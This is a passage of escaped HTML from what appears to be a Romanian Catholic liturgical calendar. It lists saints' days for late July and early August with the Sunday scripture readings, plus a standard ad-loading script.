initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 